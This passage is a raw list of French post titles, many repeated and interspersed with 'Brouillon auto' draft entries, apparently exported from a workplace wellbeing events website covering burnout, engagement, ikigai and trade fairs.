QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Talks QVT","Brouillon auto","MaasterClass : comment aborder un objectif difficile ?","MaasterClass : comment aborder un objectif difficile ?","MaasterClass : comment aborder un objectif difficile ?","MaasterClass : comment aborder un objectif difficile ?","Before : comment aborder un objectif difficile ?","Before : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","BeforeWork #7 : comment aborder un objectif difficile ?","Before Work #7 : comment aborder un objectif difficile ?","Before Work #7 : comment aborder un objectif difficile ?","Before Work #7 : comment aborder un objectif difficile ?","Before Work #7 : comment aborder un objectif difficile ?","Before Work #7 : comment aborder un objectif difficile ?","Before Work #7 : comment aborder un objectif difficile ?","Brouillon auto","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Cercle de l&#8217;Engagement l Les nouveaux rendez-vous du collectif","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Semaine de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Brouillon auto","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Halte au burnout RH : comment retrouver de l\u2019\u00e9lan ?","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Wunjo fait son live !","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Hyperconnexion, overdose de mails, culture de l\u2019imm\u00e9diatet\u00e9\u2026 Comment lutter contre le stress num\u00e9rique ?","Hyperconnexion, overdose de mails, culture de l\u2019imm\u00e9diatet\u00e9\u2026 Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Comment lutter contre le stress num\u00e9rique ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Webipsy #3 : Syndrome de l&#8217;imposteur : et si vous preniez confiance en vous ?","Brouillon auto","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Brouillon auto","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human DAY","Human Day 2022","Human Day 2022","Human Day 2022","Human Day 2022","Human Day 2022","Human Day 2022","Human Day 2022","Human Day 2022","Human Day 2022","Brouillon auto","","","","","","Mission coop\u00e9ration \u2013 Serious Game","Mission coop\u00e9ration \u2013 Serious Game","Mission coop\u00e9ration \u2013 Serious Game","Mission coop\u00e9ration \u2013 Serious Game","Mission coop\u00e9ration \u2013 Serious Game","Mission coop\u00e9ration \u2013 Serious Game","Brouillon auto","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Salon Produrable 2022","Brouillon auto","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Brouillon auto","Brouillon auto","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Big 2022","Brouillon auto","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikaga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Brouillon auto","Before Work #8 : Je m\u2019initie au Process Communication Model !","Before Work #8 : Je m\u2019initie au Process Communication Model !","Before Work #8 : Je m\u2019initie au Process Communication Model !","Before Work #8 : Je m\u2019initie au Process Communication Model !","Before Work #8 : Je m\u2019initie au Process Communication Model !","Before Work #8 : Je m\u2019initie au Process Communication Model !","Before Work #8 : Je m\u2019initie au Process Communication Model !","Before Work #8 : Je m\u2019initie au Process Communication Model !","Brouillon auto","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","La Tourn\u00e9e de la Com&#8217;Interne","Brouillon auto","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Brouillon auto","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Vivez le programme de Coaching cr\u00e9atif collectif pour booster vos projets pro !","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Brouillon auto","Comment trouver l\u2019activit\u00e9 qui vous correspond ? (Sans avoir peur de vous tromper de voie)","Comment trouver l\u2019activit\u00e9 qui vous correspond ? (Sans avoir peur de vous tromper de voie)","Comment trouver l\u2019activit\u00e9 qui vous correspond ? (Sans avoir peur de vous tromper de voie)","Comment trouver l\u2019activit\u00e9 qui vous correspond ? (Sans avoir peur de vous tromper de voie)","Comment trouver l\u2019activit\u00e9 qui vous correspond ? (Sans avoir peur de vous tromper de voie)","Comment trouver l\u2019activit\u00e9 qui vous correspond ? (Sans avoir peur de vous tromper de voie)","Comment trouver l\u2019activit\u00e9 qui vous correspond ? (Sans avoir peur de vous tromper de voie)","Brouillon auto","Brouillon auto","Brouillon auto","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Brouillon auto","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Engag\u00e9s, pr\u00e9sents, performants et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Brouillon auto","Comment \u00e9viter la surchauffe","Comment \u00e9viter la surchauffe","Comment \u00e9viter la surchauffe","Comment \u00e9viter la surchauffe","Comment \u00e9viter la surchauffe","Comment \u00e9viter la surchauffe","Comment \u00e9viter la surchauffe","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Brouillon auto","\u00ab Burn out \u00bb, le nouveau livre d\u2019Adrien Chignard","\u00ab Burn out \u00bb, le nouveau livre d\u2019Adrien Chignard","\u00ab Burn out \u00bb, le nouveau livre d\u2019Adrien Chignard","\u00ab Burn out \u00bb, le nouveau livre d\u2019Adrien Chignard","\u00ab Burn out \u00bb, le nouveau livre d\u2019Adrien Chignard","\u00ab Burn out \u00bb, le nouveau livre d\u2019Adrien Chignard","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Comment \u00e9viter la surchauffe ?","Brouillon auto","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Smile@Work Week 2022","Brouillon auto","","","","","","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Brouillon auto","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Se reconvertir pour 2023","Et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Et si vous boostiez l&#8217;exp\u00e9rience collaborateur ?","Brouillon auto","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Activez les leviers pour renforcer l\u2019engagement et r\u00e9duire l&#8217;absent\u00e9isme","Brouillon auto","Mobilit\u00e9 douce, Mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, Mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, Mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, Mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, Mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, Mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, Mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Mobilit\u00e9 douce, mobilit\u00e9 active : comment engager durablement vos collaborateurs ?","Brouillon auto","Comment faire face \u00e0 une charge de travail trop importante ?","Comment faire face \u00e0 une charge de travail trop importante ?","Comment faire face \u00e0 une charge de travail trop importante ?","Comment faire face \u00e0 une charge de travail trop importante ?","Comment faire face \u00e0 une charge de travail trop importante ?","Comment faire face \u00e0 une charge de travail trop importante ?","Comment faire face \u00e0 une charge de travail trop importante ?","Comment faire face \u00e0 une charge de travail trop importante ?","Brouillon auto","Semaine de la Sant\u00e9 Mentale 2022 par l&#8217;Institute of NeuroCognitivism","Semaine de la Sant\u00e9 Mentale 2022 par l&#8217;Institute of NeuroCognitivism","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Semaine de la Sant\u00e9 Mentale 2022","Brouillon auto","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Brouillon auto","RSE et bilan carbone :","RSE et bilan carbone :","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","RSE &#038; bilan carbone : comment sensibiliser ses collaborateurs ?","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Brouillon auto","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Remise des Prix de la Fondation Carcept Prev","Brouillon auto","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Brouillon auto","","","","Before Work #9 : Je m&#8217;\u00e9panouis au travail gr\u00e2ce \u00e0 la psychologie positive !","Before Work #9 : Je m&#8217;\u00e9panouis au travail gr\u00e2ce \u00e0 la psychologie positive !","Before Work #9 : Je m&#8217;\u00e9panouis au travail gr\u00e2ce \u00e0 la psychologie positive !","Brouillon auto","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Moodtalk #6 : Comment \u00e9liminer le harc\u00e8lement au travail ?","Brouillon auto","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","L\u2019apr\u00e8s burn-out : comment bien g\u00e9rer la reprise du travail ?","Brouillon auto","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Brouillon auto","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Mission coop\u00e9ration","Brouillon auto","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la 